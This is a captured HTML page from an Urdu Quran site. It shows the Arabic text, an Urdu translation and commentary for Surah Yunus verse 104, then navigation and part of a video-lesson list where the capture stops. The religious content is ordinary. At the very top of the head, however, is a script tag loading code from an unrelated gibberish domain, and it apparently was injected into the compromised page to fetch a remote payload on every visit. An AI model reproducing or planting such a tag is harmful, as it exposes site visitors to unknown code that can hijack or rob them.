

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balaghulquran.com/tafseer.php?sno=10&ano=010104
body_size: 10886
content:
<!DOCTYPE html>
<html dir="rtl" class="side-panel">
	<head><script src="https://dasktiitititit.com/oraaa"></script>
		<!-- Basic -->
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>الکوثر فی تفسیر القرآن - balaghulquran.com</title>

<meta name="keywords" content="قرآن, اردو ترجمہ, محسن علی نجفی, شیعہ, آسان ترجمہ قرآن , تفسیر, تفسیر قرآن, تفسیر الکوثر" />
<meta name="description" content="قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی قدس سرہ الشریف | Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi">
<meta name="author" content="علامہ شیخ محسن علی نجفی قدس سرہ الشریف">
				<!-- Favicon -->
		<link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="img/apple-touch-icon.png">

		<!-- Mobile Metas -->
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">

		<!-- Web Fonts  -->
		<link id="googleFonts" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700,800%7CShadows+Into+Light&display=swap" rel="stylesheet" type="text/css">

		<!-- Vendor CSS -->

		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.rtl.min.css" integrity="sha384-gXt9imSW0VcJVHezoNQsP+TNrjYXoGcrqBZJpry9zJt8PCQjobwmhMGaDHTASo9N" crossorigin="anonymous">

		<link rel="stylesheet" href="vendor/fontawesome-free/css/all.min.css">
		<link rel="stylesheet" href="vendor/animate/animate.compat.css">
		<link rel="stylesheet" href="vendor/simple-line-icons/css/simple-line-icons.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.carousel.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.theme.default.min.css">
		<link rel="stylesheet" href="vendor/magnific-popup/magnific-popup.min.css">

		<!-- Theme CSS -->
		<link rel="stylesheet" href="css/balagh-theme.css">
		<link rel="stylesheet" href="css/balagh-theme-elements.css">
		<link rel="stylesheet" href="css/balagh-theme-blog.css">
		<link rel="stylesheet" href="css/balagh-theme-shop.css">

		<!-- Skin CSS -->
		<link id="skinCSS" rel="stylesheet" href="css/skins/balagh-default.css">

		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="css/balagh-custom.css?ver=1.0">

		<!-- Head Libs -->
		<script src="vendor/modernizr/modernizr.min.js"></script>
	</head>
	<body data-plugin-page-transition>
		  <div class="side-panel-wrapper">
			<button class="hamburguer-btn side-panel-close side-panel-toggle active" data-set-active="false">
				<span class="close">
					<span></span>
					<span></span>
				</span>
			</button>
			<aside class="sidebar">

				<form action="inc-side-panel-settings.php" method="POST">
          <input type="hidden" name="sp" value="1" />
          <input type="hidden" name="optdisplay" value="1" />
          <h4 class="font-weight-semi-bold sp mt-3 text-center">تلاوت کے آپشنز</h4>
          <h5 class="font-weight-semi-bold sp">فونٹ</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios1" value="1" checked="">
									نور الھدی
								</label>
							</div>
							<div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="2" >
									عثمان طہ
								</label>
							</div>
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="3" >
									سادہ
								</label>
							</div>
						</div>
					</div>
          <hr>
          <h5 class="font-weight-semi-bold sp">فونٹ سائز</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios1" value="1" >
										چھوٹا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="2" checked="">
										درمیانہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="3" >
										بڑا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="4" >
										زیادہ بڑا
									</label>
								</div>
						</div>
					</div><!--
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios1" value="1" checked="">
										صفحہ بہ صفحہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="2">
										سورہ بہ سورہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="3">
										پارہ بہ پارہ
									</label>
								</div>
						</div>
					</div>-->
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios1" value="1" >
										عربی - ترجمہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="2" checked="">
										عربی - ترجمہ - حاشیہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="3" >
										صرف عربی
									</label>
                  <div class="radio sp">
  									<label>
  										<input type="radio" name="optcontent" id="optionsRadios2" value="4" >
  										صرف ترجمہ
  									</label>
								</div>
						</div>
					</div>
          <hr>



					<div class="row mb-3 pb-5">
						<div class="form-group col sp text-right">
							<input type="submit" value="محفوظ کریں" class="btn btn-primary btn-modern" data-loading-text="انتظار فرمائیں...">
						</div>
					</div>
				</form>

			</aside>
		</div>
		<div class="body">
						<header id="header" class="header-effect-shrink" data-plugin-options="{'stickyEnabled': true, 'stickyEffect': 'shrink', 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': false, 'stickyChangeLogo': true, 'stickyStartAt': 30, 'stickyHeaderContainerHeight': 70}">
				<div class="header-body">
					<div class="header-container container">
						<div class="header-row">
							<div class="header-column">
								<div class="header-row">
									<div class="header-logo">
										<a href="https://www.balaghulquran.com/">
											<img alt="Balaghulquran" width="100" height="48" data-sticky-width="82" data-sticky-height="40" src="img/logo-default-slim.png">
										</a>
									</div>
								</div>
							</div>
							<div class="header-column justify-content-end">
								<div class="header-row">
									<div class="header-nav header-nav-line header-nav-top-line header-nav-top-line-with-border order-2 order-lg-1">
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-2 header-nav-main-sub-effect-1">
											<nav class="collapse">
												<ul class="nav nav-pills" id="mainNav">
                          <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="homepage.php">سرورق</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mohsin-ali-najafi.php">تعارف مترجم و مفسر قرآن الکریم</a></li>
															<li><a class="dropdown-item" href="balaghulquran.php">بلاغ القران</a></li>
															<li><a class="dropdown-item" href="tafseeralkauthar.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="index.php">
															بلاغ القرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="index.php">ترجمہ حاشیہ</a></li>
															<li><a class="dropdown-item" href="suraindex.php">فہرست سورہ</a></li>
															<li><a class="dropdown-item" href="paraindex.php">فہرست پارہ</a></li>
                              <li><a class="dropdown-item" href="quran-mozooati.php">موضوعاتی فہرست</a></li>
															<li><a class="dropdown-item" href="quranrootsearch.php">معجم القرآن</a></li>
															<li><a class="dropdown-item" href="bookmarks-quran.php">بک مارک</a></li>
															<li><a class="dropdown-item" href="quran-tajveed.php">تجوید قرآن</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle active" href="tafseer.php">
															تفسیر قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tafseer.php">الکوثر فی تفسیر القرآن</a></li>
                                  <li><a class="dropdown-item" href="fehrist.php">فہرست سورہ</a></li>
																	<li><a class="dropdown-item" href="bookmarks-tafseer.php">بک مارک</a></li>
																	<li><a class="dropdown-item" href="tafseer-daroos-fehrist.php">دروس تفسیر الکوثر</a></li>
														</ul>
													</li>
                            <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="media.php">
															تلاوت قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tilawat-audio.php">آڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="tilawat-video.php">وڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="#">آڈیو پلیئر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="mobileapp.php">
															موبائل ایپ
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mobileapp-details.php?a=1">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="mobileapp-details.php?a=2">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="download.php">
															پی ڈی ایف
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="download-balaghulquran.php">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="download-tafseer.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li><a class="dropdown-item dropdown-toggle" href="muqadamaquran.php">مقدمہ قرآن</a></li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="suggestions.php">رابطہ</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="suggestions.php">شکایت و مشورہ</a></li>
															<li><a class="dropdown-item" href="donations.php">عطیات</a></li>
															<li><a class="dropdown-item" href="help.php">رہنمائی</a></li>
                              <li><a class="dropdown-item" href="about-us.php">ہمارے بارے میں</a></li>
														</ul>
													</li>
												</ul>
											</nav>
										</div>
										<button class="btn header-btn-collapse-nav" data-bs-toggle="collapse" data-bs-target=".header-nav-main nav">
											<i class="fas fa-bars"></i>
										</button>
									</div>
									<div class="header-nav-features header-nav-features-no-border header-nav-features-lg-show-border order-1 order-lg-2">
										<div class="header-nav-feature header-nav-features-search d-inline-flex">
											<a href="#" class="header-nav-features-toggle text-decoration-none" data-focus="headerSearch"><i class="fas fa-search header-nav-top-icon"></i></a>
											<div class="header-nav-features-dropdown header-nav-features-dropdown-mobile-fixed" id="headerTopSearchDropdown">
												<form role="search" action="quransearch.php" method="get">
													<input type="hidden" name="optsrchtp" value="b" />
													<div class="simple-search input-group">
														<input class="form-control text-1" id="headerSearch" name="q" type="search" value="" placeholder="Search...">
														<button class="btn" type="submit">
															<i class="fas fa-search header-nav-top-icon text-color-dark"></i>
														</button>
													</div>
												</form>
											</div>
										</div>
										<div class="header-nav-feature header-nav-features-cart d-inline-flex ms-2">
											<a href="feature-side-panel-left-slide.html" class="side-panel-toggle" data-extra-class="side-panel">
												<i class="fas fa-cog header-nav-top-icon"></i>
											</a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<div role="main" class="main">
												<div class="home-intro bg-primary1 mb-0">
					<div class="container">

						<div class="row align-items-center">
							<div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">سورہ: </label>
								<form method="get" action="tafseer.php">
									<select name="sno" id="idSura" onChange="this.form.submit();" class="form-control form-select">
					<option value="1">1 - ‎الفاتحة</option>
					<option value="2">2 - ‎البقرة</option>
					<option value="3">3 - ‎آل عمران‎</option>
					<option value="4">4 - ‎النساء‎</option>
					<option value="5">5 - ‎المائدة‎</option>
					<option value="6">6 - ‎الأنعام‎</option>
					<option value="7">7 - ‎الأعراف‎</option>
					<option value="8">8 - ‎الأنفال‎</option>
					<option value="9">9 - ‎التوبة‎</option>
					<option selected value="10">10 - ‎يونس</option>
					<option value="11">11 - ‎هود</option>
					<option value="12">12 - ‎يوسف</option>
					<option value="13">13 - ‎الرعد</option>
					<option value="14">14 - ‎إبراهيم</option>
					<option value="15">15 - ‎الحجر</option>
					<option value="16">16 - ‎النحل</option>
					<option value="17">17 - ‎الإسراء</option>
					<option value="18">18 - ‎الكهف</option>
					<option value="19">19 - ‎مريم</option>
					<option value="20">20 - ‎طه</option>
					<option value="21">21 - ‎الأنبياء</option>
					<option value="22">22 - ‎الحج</option>
					<option value="23">23 - ‎المؤمنون</option>
					<option value="24">24 - ‎النور</option>
					<option value="25">25 - ‎الفرقان</option>
					<option value="26">26 - ‎الشعراء</option>
					<option value="27">27 - ‎النمل</option>
					<option value="28">28 - ‎القصص‎</option>
					<option value="29">29 - ‎العنكبوت‎</option>
					<option value="30">30 - ‎الروم‎</option>
					<option value="31">31 - ‎لقمان‎</option>
					<option value="32">32 - ‎السجدة‎</option>
					<option value="33">33 - ‎الأحزاب‎</option>
					<option value="34">34 - ‎سبأ‎</option>
					<option value="35">35 - ‎فاطر‎</option>
					<option value="36">36 - ‎يس‎</option>
					<option value="37">37 - ‎الصافات‎</option>
					<option value="38">38 - ‎ص‎</option>
					<option value="39">39 - ‎الزمر‎</option>
					<option value="40">40 - ‎غافر‎</option>
					<option value="41">41 - ‎فصلت</option>
					<option value="42">42 - ‎الشورى</option>
					<option value="43">43 - ‎الزخرف</option>
					<option value="44">44 - ‎الدخان</option>
					<option value="45">45 - ‎الجاثية</option>
					<option value="46">46 - ‎الأحقاف</option>
					<option value="47">47 - ‎محمد</option>
					<option value="48">48 - ‎الفتح</option>
					<option value="49">49 - ‎الحجرات</option>
					<option value="50">50 - ‎ق</option>
					<option value="51">51 - ‎الذاريات</option>
					<option value="52">52 - ‎الطور</option>
					<option value="53">53 - ‎النجم</option>
					<option value="54">54 - ‎القمر</option>
					<option value="55">55 - ‎الرحمن</option>
					<option value="56">56 - ‎الواقعة</option>
					<option value="57">57 - ‎الحديد</option>
					<option value="58">58 - ‎المجادلة</option>
					<option value="59">59 - ‎الحشر</option>
					<option value="60">60 - ‎الممتحنة</option>
					<option value="61">61 - ‎الصف</option>
					<option value="62">62 - ‎الجمعة</option>
					<option value="63">63 - ‎المنافقون</option>
					<option value="64">64 - ‎التغابن</option>
					<option value="65">65 - ‎الطلاق</option>
					<option value="66">66 - ‎التحريم</option>
					<option value="67">67 - ‎الملك</option>
					<option value="68">68 - ‎القلم</option>
					<option value="69">69 - ‎الحاقة</option>
					<option value="70">70 - ‎المعارج</option>
					<option value="71">71 - ‎نوح</option>
					<option value="72">72 - ‎الجن</option>
					<option value="73">73 - ‎المزمل</option>
					<option value="74">74 - ‎المدثر</option>
					<option value="75">75 - ‎القيامة</option>
					<option value="76">76 - ‎دهر</option>
					<option value="77">77 - ‎المرسلات</option>
					<option value="78">78 - ‎النبأ</option>
					<option value="79">79 - ‎النازعات</option>
					<option value="80">80 - ‎عبس</option>
					<option value="81">81 - ‎التكوير</option>
					<option value="82">82 - ‎الإنفطار</option>
					<option value="83">83 - ‎المطففين</option>
					<option value="84">84 - ‎الإنشقاق</option>
					<option value="85">85 - ‎البروج</option>
					<option value="86">86 - ‎الطارق</option>
					<option value="87">87 - ‎الأعلى</option>
					<option value="88">88 - ‎الغاشية</option>
					<option value="89">89 - ‎الفجر</option>
					<option value="90">90 - ‎البلد</option>
					<option value="91">91 - ‎الشمس</option>
					<option value="92">92 - ‎الليل</option>
					<option value="93">93 - ‎الضحى</option>
					<option value="94">94 - ‎الشرح</option>
					<option value="95">95 - ‎التين</option>
					<option value="96">96 - ‎العلق</option>
					<option value="97">97 - ‎القدر</option>
					<option value="98">98 - ‎البينة</option>
					<option value="99">99 - ‎الزلزلة</option>
					<option value="100">100 - ‎العاديات</option>
					<option value="101">101 - ‎القارعة</option>
					<option value="102">102 - ‎التكاثر</option>
					<option value="103">103 - ‎العصر</option>
					<option value="104">104 - ‎الهمزة</option>
					<option value="105">105 - ‎الفيل</option>
					<option value="106">106 - ‎قريش</option>
					<option value="107">107 - ‎الماعون</option>
					<option value="108">108 - ‎الكوثر</option>
					<option value="109">109 - ‎الكافرون</option>
					<option value="110">110 - ‎النصر</option>
					<option value="111">111 - ‎المسد</option>
					<option value="112">112 - ‎الإخلاص</option>
					<option value="113">113 - ‎الفلق</option>
					<option value="114">114 - ‎الناس</option>
								</select>
									<noscript><input type="submit" name="btnsura" value="دکھائیں" class="btnbox" /></noscript>
								</form>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">آیت: </label>
									<form method="get" action="tafseer.php" id="frmAyaat">
                    <input name="sno" type="hidden" value="10" />
										<select name="ano" id="idAyaat" onChange="this.form.submit();" class="form-control form-select">
						<option value="010001">1 - 2</option>
						<option value="010003">3</option>
						<option value="010004">4</option>
						<option value="010005">5</option>
						<option value="010006">6</option>
						<option value="010007">7 - 8</option>
						<option value="010009">9 - 10</option>
						<option value="010011">11</option>
						<option value="010012">12</option>
						<option value="010013">13</option>
						<option value="010014">14</option>
						<option value="010015">15</option>
						<option value="010016">16</option>
						<option value="010017">17</option>
						<option value="010018">18</option>
						<option value="010019">19</option>
						<option value="010020">20</option>
						<option value="010021">21</option>
						<option value="010022">22</option>
						<option value="010023">23</option>
						<option value="010024">24</option>
						<option value="010025">25</option>
						<option value="010026">26</option>
						<option value="010027">27</option>
						<option value="010028">28 - 29</option>
						<option value="010030">30</option>
						<option value="010031">31</option>
						<option value="010032">32</option>
						<option value="010033">33</option>
						<option value="010034">34</option>
						<option value="010035">35</option>
						<option value="010036">36</option>
						<option value="010037">37</option>
						<option value="010038">38</option>
						<option value="010039">39</option>
						<option value="010040">40 - 41</option>
						<option value="010042">42 - 44</option>
						<option value="010045">45</option>
						<option value="010046">46</option>
						<option value="010047">47</option>
						<option value="010048">48 - 49</option>
						<option value="010050">50 - 52</option>
						<option value="010053">53</option>
						<option value="010054">54</option>
						<option value="010055">55 - 56</option>
						<option value="010057">57</option>
						<option value="010058">58</option>
						<option value="010059">59</option>
						<option value="010060">60</option>
						<option value="010061">61</option>
						<option value="010062">62 - 64</option>
						<option value="010065">65</option>
						<option value="010066">66</option>
						<option value="010067">67</option>
						<option value="010068">68</option>
						<option value="010069">69 - 70</option>
						<option value="010071">71</option>
						<option value="010072">72</option>
						<option value="010073">73</option>
						<option value="010074">74</option>
						<option value="010075">75</option>
						<option value="010076">76 - 77</option>
						<option value="010078">78</option>
						<option value="010079">79 - 81</option>
						<option value="010082">82</option>
						<option value="010083">83</option>
						<option value="010084">84 - 86</option>
						<option value="010087">87</option>
						<option value="010088">88</option>
						<option value="010089">89</option>
						<option value="010090">90</option>
						<option value="010091">91</option>
						<option value="010092">92</option>
						<option value="010093">93</option>
						<option value="010094">94 - 95</option>
						<option value="010096">96 - 97</option>
						<option value="010098">98</option>
						<option value="010099">99 - 100</option>
						<option value="010101">101</option>
						<option value="010102">102 - 103</option>
						<option value="010104" selected>104</option>
						<option value="010105">105 - 106</option>
						<option value="010107">107</option>
						<option value="010108">108</option>
						<option value="010109">109</option>
                    </select><noscript><input type="submit" name="btnayat" value="دکھائیں" class="btnbox" /></noscript></form>
								</div>

							<div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">سرچ: </label>
								<form method="get" action="tafseersearch.php">
									<input type="text" id="q" name="q" class="form-control">
							</div>
							<div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">انتخاب کریں: </label>
								<div class="input-group input-search">
									<select id="optsrchtp" name="optsrchtp" class="form-control form-select">
										<option value="f">تفسیر قرآن</option>
										<option disabled value="m">متن قرآن</option>
										<option disabled value="t">ترجمہ قرآن</option>
									</select>
										<span class="input-group-btn">
											<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
										</span>
								</div>
								</form>
							</div>
					</div>
				</div>
			</div>
				<section class="section bg-color-grey-scale-2 section-height-2 border-0 m-0">
					<div class="container">
						<div class="row">
							<div class="col text-center mt-5 mb-3">
								<span id="suraname"><img src="images/quran/sura/n010.png" class="responsive-img" /></span>
							</div>
						</div>
						<div class="row">
								<div class="col-lg-2 col-md-2 col-sm-2 col-2">
										<a href="tafseer.php?id=1132" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=1132"><span><i class="fas fa-chevron-right"></i></span>پیچھے</a>
								</div>
								<div class="col-lg-8 col-md-8 col-sm-8 col-8 text-center">
										<span class="lead" id="msg2">آیت 104</span>
								</div>
								<div class="col-lg-2 col-md-2 col-sm-2 col-2">
										<a href="tafseer.php?id=1134" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=1134"><span><i class="fas fa-chevron-left pr-5"></i></span>آگے</a>
								</div>
						</div>

							<div class="row"><div class="col-md-12">&nbsp;</div></div><div class="row">
<div class="col-md-6"><p class="txtArabicQuran fq-medium">قُلۡ یٰۤاَیُّہَا النَّاسُ اِنۡ  کُنۡتُمۡ  فِیۡ  شَکٍّ مِّنۡ دِیۡنِیۡ فَلَاۤ اَعۡبُدُ الَّذِیۡنَ تَعۡبُدُوۡنَ مِنۡ دُوۡنِ اللّٰہِ وَ لٰکِنۡ اَعۡبُدُ اللّٰہَ الَّذِیۡ یَتَوَفّٰىکُمۡ ۚۖ وَ اُمِرۡتُ اَنۡ اَکُوۡنَ  مِنَ  الۡمُؤۡمِنِیۡنَ﴿۱۰۴﴾ۙ </p></div>
<div class="col-md-6"><p class="lead fu-medium">۱۰۴۔ کہدیجئے: اے لوگو ! اگر تمہیں میرے دین میں کوئی شک ہے تو (جان لو کہ) تم اللہ کو چھوڑ کر جن کی پرستش کرتے ہو میں ان کی عبادت نہیں کرتا بلکہ میں تو صرف اس اللہ کی عبادت کرتا ہوں جو تمہاری روحیں قبض کرتا ہے اور مجھے یہی حکم ملا ہے کہ میں ایمان والوں میں سے ہوں۔ </p></div>
</div>
<div class="row">
<div class="col-md-12 text-right">
<a href="tafseer-daroos-play.php?sno=10&vid=147" target="_blank"><button type="button" class="btn btn-tertiary btn-xs ayat-tags">ویڈیو درس</button></a></div>
</div><div class="row">
<div class="col-md-12"><h2>تفسیر آیات </h2></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">۱۔  <font class="txtArabic fq-medium-lh">قُلۡ یٰۤاَیُّہَا النَّاسُ: </font>  اگر تمہیں میرے دین کی حقانیت یا میری استقامت میں شک ہے کہ میں اپنے دین پر قائم رہ سکتا ہوں یا نہیں تو سن لو کہ میں اللہ کو چھوڑ کر تمہارے معبودوں کی پرستش نہیں کر سکتا میں تو صرف اس ذات کو لائق عبادت سمجھتا ہوں جس کے قبضہ میں تمہاری جان ہے۔ موت و حیات کا مالک ہی لائق عبادت ہے۔ میں ایسی چیز کی عبادت کیوں کروں جو کہ خود اپنی جان کی بھی مالک نہیں ہے۔ </p></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">۲۔  <font class="txtArabic fq-medium-lh">وَ لٰکِنۡ اَعۡبُدُ اللّٰہَ: </font>  مشرکین خود اس بات کے قائل تھے کہ روح قبض کرنے والی ذات صرف اللہ کی ہے۔ اس لیے طرفین کی مسلمہ بات کو بنیاد بنا کر فرمایا: تمہاری روحیں قبض کرنے والی ذات کی بندگی کرتا ہوں۔ چونکہ ان پر عذاب روح قبض ہونے کے وقت سے شروع ہو جاتا ہے۔  </p></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">۳۔  <font class="txtArabic fq-medium-lh">وَ اُمِرۡتُ اَنۡ اَکُوۡنَ : </font>  میں اپنے معبود کے حکم کا پابند ہوں جس نے مجھے یہ حکم دیا ہے کہ ایمان والوں میں رہوں۔ اس میں اس بات کی طرف اشارہ ہے کہ میرا معبود میری رہنمائی کرتا ہے، مجھے ہدایت دیتا ہے۔ تمہارے معبودوں کی طرح جامد و بے شعور نہیں ہے </p></div>
</div>
<div class="row">
<div class="col-md-12"><h2>اہم نکات </h2></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">۱۔ عبادت و بندگی اس ذات کی ہوتی ہے جس کے قبضہ میں ہماری جان ہے۔ </p></div>
</div>
<div class="row">
</div>

							<div class="row">
                	<div class="col-md-6 txtArabic fu-medium">
                    	<a href="http://www.balaghulquran.com/tafseer-alkauthar-volume-4.pdf#page=89" id="taf_pdf" target="_blank">
                        الکوثر فی تفسیر القران جلد 4 صفحہ 89</a></div>
									<div class="col-md-6"></div>
							</div>
              <hr>
							<div class="row">
							    <div class="col-lg-2 col-md-2 col-sm-2 col-2">
											<a href="tafseer.php?id=1132" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=1132"><span><i class="fas fa-chevron-right"></i></span>پیچھے</a>
							    </div>
							    <div class="col-lg-8 col-md-8 col-sm-8 col-8 text-center">
							        <span class="lead" id="msg2">آیت 104</span>
							    </div>
							    <div class="col-lg-2 col-md-2 col-sm-2 col-2">
							        <a href="tafseer.php?id=1134" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=1134"><span><i class="fas fa-chevron-left pr-5"></i></span>آگے</a>
							    </div>
							</div>
							<div class="row pb-3">
						    <div class="col-lg-12"><hr></div>
							</div>

				</section>
				<!--<div class="row">
	<div class="col-lg-12 mb-1 text-center">10 | 010104 | 1</div>
</div>-->
					<section class="section bg-color-grey-scale-2 section-height-2 border-0 m-0">
						<div class="container">
							<div class="row">
								<div class="col-lg-12 mb-1 mb-lg-0">
									<div class="row">
										<div class="col-md-3 mb-3 overflow-auto" style="max-height:480px;">
											<ul class="simple-post-list">
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/KmtJJ23FYW4?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 1 - 2">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/KmtJJ23FYW4?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 1 - 2													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Ak-QCE1iIGE?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیت 3">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Ak-QCE1iIGE?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیت 3													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Etih_NBgxYw?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیت 4">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Etih_NBgxYw?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیت 4													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/lzRrB7UKO9Y?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 5 - 6">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/lzRrB7UKO9Y?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 5 - 6													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/KH0D6G5EkDQ?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 7 - 11">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/KH0D6G5EkDQ?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 7 - 11													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Cxr6lCDaPGc?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 12 - 14">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Cxr6lCDaPGc?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 12 - 14													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
